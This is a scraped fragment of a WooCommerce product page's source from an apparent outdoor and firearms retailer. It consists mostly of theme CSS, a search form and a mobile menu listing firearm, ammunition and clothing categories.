{--dropdown-background-color:#181818;--dropdown-top-offset:15px;--dropdown-divider:1px solid rgba(255,255,255,0.17);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:#101010;background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--items-vertical-spacing:5px;--theme-font-weight:700;--theme-font-size:30px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;--panel-content-height:100%;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:14px;--items-spacing:30px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:#a0a0a0;--theme-icon-hover-color:#fc235e;--background-color:rgba(218, 222, 228, 0.3);--background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:18px;} [data-header*="type-1"] [data-id="trigger"] .ct-label {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-header*="type-1"] {--header-height:180px;} [data-header*="type-1"] .ct-header {background-image:none;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#181818;} [data-footer*="type-1"] [data-id="copyright"] {--theme-font-weight:400;--theme-font-size:15px;--theme-line-height:1.3;--theme-text-color:#3f3f3f;} [data-footer*="type-1"] .ct-footer [data-id="menu"] {--menu-items-spacing:25px;} [data-footer*="type-1"] .ct-footer [data-column="menu"] {--horizontal-alignment:flex-end;} [data-footer*="type-1"] .ct-footer [data-id="menu"] ul {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-footer*="type-1"] .ct-footer [data-id="menu"] > ul > li > a {--theme-link-initial-color:var(--theme-text-color);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--columns-gap:50px;--widgets-gap:51px;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:1fr 1fr 2fr;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--theme-font-size:16px;--theme-heading-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .ct-widget {--theme-text-color:rgba(255,255,255,0.6);--theme-link-initial-color:var(--theme-palette-color-5);} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {--theme-border-top:none;--theme-border-bottom:none;background-color:transparent;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:22px;--vertical-alignment:center;--theme-border:none;--theme-border-top:none;--theme-border-bottom:none;--grid-template-columns:repeat(2, 1fr);} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--theme-font-size:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {--theme-border-top:none;--theme-border-bottom:none;background-color:#151515;} [data-footer*="type-1"] .ct-footer [data-column="widget-area-1"] {--text-horizontal-alignment:left;--horizontal-alignment:flex-start;--vertical-alignment:center;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0,0,0,0.3);} [data-footer*="type-1"] .ct-footer {background-color:#1b1b1b;}:root {--theme-font-family:var(--theme-font-stack-default);--theme-font-weight:200;--theme-text-transform:none;--theme-text-decoration:none;--theme-font-size:16px;--theme-line-height:1.65;--theme-letter-spacing:0em;--theme-button-font-weight:500;--theme-button-font-size:15px;--badge-text-color:var(--theme-palette-color-4);--badge-background-color:var(--theme-palette-color-1);--star-rating-initial-color:var(--theme-palette-color-2);--star-rating-inactive-color:#e9e9ed;--has-classic-forms:var(--true);--has-modern-forms:var(--false);--theme-form-field-border-initial-color:var(--theme-border-color);--theme-form-field-border-focus-color:var(--theme-palette-color-1);--theme-form-field-border-width:2px;--theme-form-selection-field-initial-color:var(--theme-border-color);--theme-form-selection-field-active-color:var(--theme-palette-color-1);--e-global-color-blocksy_palette_1:var(--theme-palette-color-1);--e-global-color-blocksy_palette_2:var(--theme-palette-color-2);--e-global-color-blocksy_palette_3:var(--theme-palette-color-3);--e-global-color-blocksy_palette_4:var(--theme-palette-color-4);--e-global-color-blocksy_palette_5:var(--theme-palette-color-5);--e-global-color-blocksy_palette_6:var(--theme-palette-color-6);--e-global-color-blocksy_palette_7:var(--theme-palette-color-7);--e-global-color-blocksy_palette_8:var(--theme-palette-color-8);--theme-palette-color-1:#F74D67;--theme-palette-color-2:#F74D67;--theme-palette-color-3:#6e6d76;--theme-palette-color-4:#0e0c1b;--theme-palette-color-5:#DFDFE2;--theme-palette-color-6:#F4F4F5;--theme-palette-color-7:#FBFBFB;--theme-palette-color-8:#ffffff;--theme-text-color:var(--theme-palette-color-3);--theme-link-initial-color:var(--theme-palette-color-1);--theme-link-hover-color:var(--theme-palette-color-2);--theme-selection-text-color:#ffffff;--theme-selection-background-color:var(--theme-palette-color-1);--theme-border-color:var(--theme-palette-color-5);--theme-headings-color:var(--theme-palette-color-4);--theme-content-spacing:1.5em;--theme-button-min-height:40px;--theme-button-shadow:none;--theme-button-transform:none;--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#0a0500;--theme-button-background-hover-color:var(--theme-palette-color-2);--theme-button-border:none;--theme-button-padding:5px 20px;--theme-normal-container-max-width:1290px;--theme-content-vertical-spacing:60px;--theme-container-edge-spacing:90vw;--theme-narrow-container-max-width:750px;--theme-wide-offset:130px;}h1 {--theme-font-weight:700;--theme-font-size:40px;--theme-line-height:1.5;}h2 {--theme-font-weight:700;--theme-font-size:35px;--theme-line-height:1.5;}h3 {--theme-font-weight:700;--theme-font-size:30px;--theme-line-height:1.5;}h4 {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;}h5 {--theme-font-weight:700;--theme-font-size:20px;--theme-line-height:1.5;}h6 {--theme-font-weight:700;--theme-font-size:16px;--theme-line-height:1.5;}.wp-block-pullquote {--theme-font-family:Georgia;--theme-font-weight:600;--theme-font-size:25px;}pre, code, samp, kbd {--theme-font-family:monospace;--theme-font-weight:400;--theme-font-size:16px;}figcaption {--theme-font-size:14px;}.ct-sidebar .widget-title {--theme-font-size:20px;}.ct-breadcrumbs {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;}body {background-color:var(--theme-palette-color-8);background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="search"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="search"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="author"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="author"] .hero-section[data-type="type-2"] {background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:32px;--theme-line-height:1.3;} [data-prefix="single_page"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-2"] {--min-height:230px;background-color:var(--theme-palette-color-6);background-image:none;--container-padding:50px 0px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-weight:800;--theme-font-size:50px;--theme-letter-spacing:0em;} [data-prefix="woo_categories"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="woo_categories"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:100px;} [data-prefix="product"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="product"] .entry-header .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="blog"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="blog"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="categories"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="author"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="author"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="author"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(3, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:20px;--theme-line-height:1.3;} [data-prefix="search"] .entry-card .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;} [data-prefix="search"] .entry-card {background-color:var(--theme-palette-color-8);--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}.quantity[data-type="type-2"] {--quantity-arrows-initial-color:var(--theme-text-color);}.onsale, .out-of-stock-badge, [class*="ct-woo-badge-"] {--theme-font-weight:600;--theme-font-size:12px;--theme-line-height:1.1;}.out-of-stock-badge {--badge-text-color:#ffffff;--badge-background-color:#24292E;}.demo_store {--theme-text-color:#ffffff;--background-color:var(--theme-palette-color-1);}.woocommerce-info, .woocommerce-thankyou-order-received, .wc-block-components-notice-banner.is-info {--theme-text-color:var(--theme-text-color);--theme-link-hover-color:var(--theme-link-hover-color);--background-color:#F0F1F3;}.woocommerce-message, .wc-block-components-notice-banner.is-success {--background-color:#F0F1F3;}.woocommerce-error, .wc-block-components-notice-banner.is-error {--theme-text-color:#ffffff;--theme-link-hover-color:#ffffff;--background-color:rgba(218, 0, 28, 0.7);--theme-button-text-initial-color:#ffffff;--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:#b92c3e;--theme-button-background-hover-color:#9c2131;}.ct-woocommerce-cart-form .cart_totals {--cart-totals-border:2px solid var(--theme-border-color);--cart-totals-padding:30px;}.ct-order-review {--order-review-border:2px solid var(--theme-border-color);--order-review-padding:35px;}.woo-listing-top .woocommerce-result-count {--theme-font-weight:500;--theme-text-transform:uppercase;--theme-font-size:11px;--theme-letter-spacing:0.05em;} [data-products] .product figure {--product-element-spacing:25px;} [data-products] .product {--theme-border-radius:10px;--horizontal-alignment:center;--text-horizontal-alignment:center;} [data-products] .woocommerce-loop-product__title, [data-products] .woocommerce-loop-category__title {--theme-font-weight:600;--theme-font-size:16px;--theme-line-height:1;--theme-letter-spacing:0em;--theme-link-hover-color:var(--theme-palette-color-3);} [data-products] .product .price {--theme-font-weight:600;--theme-text-color:var(--theme-palette-color-1);} [data-products] .ct-woo-card-stock {--theme-font-size:15px;} [data-products] .entry-meta {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs .tabs, .woocommerce-tabs .ct-accordion-heading, .woocommerce-tabs[data-type*="type-4"] .entry-content > h2:first-of-type {--theme-font-weight:600;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1;--theme-link-initial-color:var(--theme-text-color);}.woocommerce-tabs[data-type] .tabs {--tab-background:var(--theme-palette-color-1);}.related .ct-module-title, .up-sells .ct-module-title {--theme-font-size:20px;}.woocommerce-product-gallery [data-flexy="no"] .flexy-item:nth-child(n + 2) {height:1px;}.entry-summary-items > .price {--product-element-spacing:35px;}.entry-summary-items > .woocommerce-product-details__short-description {--product-element-spacing:35px;}.entry-summary-items > .ct-product-divider[data-id="divider_1"] {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart {--product-element-spacing:35px;}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:55px;}.entry-summary-items > .ct-product-divider[data-id="divider_2"] {--product-element-spacing:35px;}.entry-summary .entry-title {--theme-font-size:30px;}.entry-summary .price {--theme-font-weight:700;--theme-font-size:20px;--theme-text-color:var(--theme-palette-color-1);}.entry-summary .ct-product-divider {--single-product-layer-divider:1px solid var(--theme-border-color);}.entry-summary .ct-payment-methods[data-color="custom"] {--theme-icon-color:#4B4F58;}form textarea {--theme-form-field-height:170px;} [data-sidebar] {--sidebar-width:28%;--sidebar-width-no-unit:28;--sidebar-gap:0%;}.ct-sidebar {--theme-link-initial-color:var(--theme-text-color);} [data-sidebar] > aside {--sidebar-inner-spacing:36px;}aside[data-type="type-2"] {--theme-border:none;--theme-box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="product"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] [data-id="cart"] {--margin:0 px !important;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:70px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:20px;} [data-header*="type-1"] [data-id="socials"].ct-header-socials [data-color="custom"] {--theme-icon-color:var(--theme-palette-color-5);} [data-header*="type-1"] {--header-height:70px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-column="menu"] {--horizontal-alignment:center;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] .ct-footer {--position:static;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:30px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));}.ct-woocommerce-cart-form .cart_totals {--cart-totals-padding:25px;}.ct-order-review {--order-review-padding:30px;} [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(3, minmax(0, 1fr));}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--logo-max-height:41px;} [data-header*="type-1"] [data-id="mobile-menu"] {--items-vertical-spacing:11px;--theme-font-size:14px;--theme-line-height:1;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] [data-id="socials"].ct-header-socials {--theme-icon-size:13px;--items-spacing:19px;} [data-header*="type-1"] [data-id="trigger"] {--theme-icon-size:22px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-id="menu"] {--menu-items-spacing:20px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="single_page"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="woo_categories"] .entry-header .page-title {--theme-font-size:25px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="categories"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--theme-font-size:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--theme-font-size:18px;}.ct-order-review {--order-review-padding:25px;} [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.related [data-products], .upsells [data-products] {--shop-columns:repeat(1, minmax(0, 1fr));}.entry-summary-items > .ct-product-add-to-cart > .cart {--theme-button-min-height:40px;}:root {--theme-content-vertical-spacing:50px;--theme-container-edge-spacing:88vw;}}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gunhouse.net/wp-content/uploads/2019/11/favicon_310x310-100x100.png" sizes="32x32" />
<link rel="icon" href="https://gunhouse.net/wp-content/uploads/2019/11/favicon_310x310.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gunhouse.net/wp-content/uploads/2019/11/favicon_310x310.png" />
<meta name="msapplication-TileImage" content="https://gunhouse.net/wp-content/uploads/2019/11/favicon_310x310.png" />
	</head>


<body class="wp-singular product-template-default single single-product postid-11309 wp-custom-logo wp-embed-responsive wp-theme-blocksy theme-blocksy woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-7814 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://gunhouse.net/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Menu 1">

	<ul id="menu-menu-2" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6960"><span class="ct-sub-menu-parent"><a href="https://gunhouse.net/product-category/firearms-ammo/" class="ct-menu-link">FIREARMS &amp; AMMO</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9239"><a href="https://gunhouse.net/product-category/firearms-ammo/shotguns/" class="ct-menu-link">SHOTGUNS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8088"><a href="https://gunhouse.net/product-category/firearms-ammo/handguns/" class="ct-menu-link">HANDGUNS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8089"><a href="https://gunhouse.net/product-category/firearms-ammo/ammunition/" class="ct-menu-link">AMMUNITION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8097"><a href="https://gunhouse.net/product-category/firearms-ammo/gun-cleaning/" class="ct-menu-link">GUN CLEANING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6965"><span class="ct-sub-menu-parent"><a href="https://gunhouse.net/product-category/m-e-n-s/" class="ct-menu-link">MEN&#8217;S</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6966"><a href="https://gunhouse.net/product-category/m-e-n-s/jackets/" class="ct-menu-link">JACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6967"><a href="https://gunhouse.net/product-category/m-e-n-s/pants/" class="ct-menu-link">PANTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6968"><a href="https://gunhouse.net/product-category/m-e-n-s/shirts/" class="ct-menu-link">SHIRTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6969"><a href="https://gunhouse.net/product-category/m-e-n-s/shorts-m-e-n-s/" class="ct-menu-link">SHORTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6970"><a href="https://gunhouse.net/product-category/m-e-n-s/vest/" class="ct-menu-link">VESTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6971"><span class="ct-sub-menu-parent"><a href="https://gunhouse.net/product-category/womens/" class="ct-menu-link">WOMEN&#8217;S</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6972"><a href="https://gunhouse.net/product-category/womens/p-a-n-t-s/" class="ct-menu-link">PANTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6973"><a href="https://gunhouse.net/product-category/womens/s-h-i-r-t-s/" class="ct-menu-link">SHIRTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6974"><a href="https://gunhouse.net/product-category/womens/shorts/" class="ct-menu-link">SHORTS</a></li>
</ul>
</li>
